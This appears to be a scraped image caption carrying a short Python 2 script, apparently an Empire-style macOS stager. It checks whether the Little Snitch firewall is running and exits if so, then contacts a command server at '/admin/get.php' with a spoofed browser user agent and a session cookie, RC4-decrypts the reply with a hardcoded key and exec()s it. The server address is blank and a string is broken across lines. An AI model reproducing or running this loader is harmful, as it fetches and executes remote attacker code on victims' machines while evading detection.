 1 import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
2 ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
3 out, err = ps.communicate()
4 if re.search("Little Snitch", out):
5    sys.exit()
6 import urllib2;
7 UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';server='
';t='/admin/get.php';req=urllib2.Request(server+t);
8 req.add_header('User-Agent',UA);
9 req.add_header('Cookie',"KozlgCPnGOt=z0Hrp9hyGeS3dziffU3yK++mIR4=");
10 proxy = urllib2.ProxyHandler();
11 o = urllib2.build_opener(proxy);
12 urllib2.install_opener(o);
13 a=urllib2.urlopen(req).read();
14 IV=a[0:4];data=a[4:];key=IV+'7b9a78a3708d47d3f9f837e8079cc662';S,j,out=range(256),0,[]
15 for i in range(256):
16     j=(j+S[i]+ord(key[i%len(key)]))%256
17     S[i],S[j]=S[j],S[i]
18 i=j=0
19 for char in data:
20     i=(i+1)%256
21     j=(j+S[i])%256
22     S[i],S[j]=S[j],S[i]
23     out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
24 exec(''.join(out))
Ots安全